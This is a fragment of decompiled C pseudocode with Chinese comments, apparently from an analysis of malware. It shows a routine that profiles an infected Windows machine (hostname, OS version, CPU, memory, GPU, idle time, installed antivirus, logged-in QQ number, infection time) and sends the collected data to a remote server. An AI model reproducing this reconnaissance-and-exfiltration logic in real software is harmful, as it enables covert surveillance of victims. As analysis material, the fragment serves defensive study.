 reg_query_value(-2147483646, (int)&v10, (int)aGroup, 1, &Dst, 0, v2, 0);// 获取Group注册表项
j_memset(&name, 0, 0x10u);
namelen = 16;
getsockname(*(_DWORD *)(a1 + 72), &name, &namelen);// 获取socket名称
j_memcpy(&v13, &Src, 4u);
get_hostname(&String, 50, (int)&v10);         // 获取主机名称
VersionInformation.dwOSVersionInfoSize = 156;
GetVersionExA(&VersionInformation);           // 获取操作系统版本信息
if ( get_version((int)&v39, (int)&v38, (int)&v36) )// 通过调用RtlGetNtVersionNumbers获取版本信息
{
  v16 = v39;
  v17 = v38;
  v18 = v36;
}
v22 = check_wow64_process() != 0;             // 检测是否运行在64位的环境下
OutputDebugStringA(a333333);
get_processor_info(&v19);                     // 获取CPU信息
Buffer.dwLength = 64;
GlobalMemoryStatusEx(&Buffer);                // 获取内存信息
v23 = Buffer.ullTotalPhys >> 20;
OutputDebugStringA(a444444);
v3 = lstrlenA(&String1);
if ( !reg_query_value(-2147483646, (int)aSystemCurrentc_1, (int)aDriverdesc, 1, &String1, 0, v3, 0) )
  j__mbscpy(&String1, str_Find_GPU_Graphics_error);
CoInitialize(0);
if ( CoCreateInstance(&rclsid, 0, 0x17u, &riid, &ppv) >= 0 )// 获取GPU信息
  (*(void (__stdcall **)(LPVOID, _DWORD))(*(_DWORD *)ppv + 72))(ppv, 0);
v8 = 380;
(*(void (__stdcall **)(LPVOID, int *, _DWORD))(*(_DWORD *)ppv + 44))(ppv, &v8, 0);
(*(void (__stdcall **)(LPVOID))(*(_DWORD *)ppv + 8))(ppv);
v29 = 0;
plii = 8;
v28 = v9 / 0x3F0 / 0x3F0;
GetLastInputInfo((PLASTINPUTINFO)&plii);      // 检测计算机空闲是否超过3分钟
if ( GetTickCount() - v35 > 180000 )
  v29 = 1;
OutputDebugStringA(a55555);
v20 = a2;
v4 = collect_software_info();                 // 收集运行的杀软和QQ,YY等软件信息
j__mbscpy(&Dest, v4);
OutputDebugStringA(a6666666);
v21 = ole_operate();
v5 = get_qq_num();                            // 获取登录的QQ号码
j__mbscpy(&v30, v5);
OutputDebugStringA(a77777);
get_install_time(&v24, 50, (int)&v10);        // 获取感染时间
if ( !get_service_clore(&v25, 20) && !&v25 )  // 获取clore注册表项的值
  wsprintfA(&v25, asc_444940);
v6 = net_send_0((char *)a1, &v11, 0x33Cu);    // 发送收集信息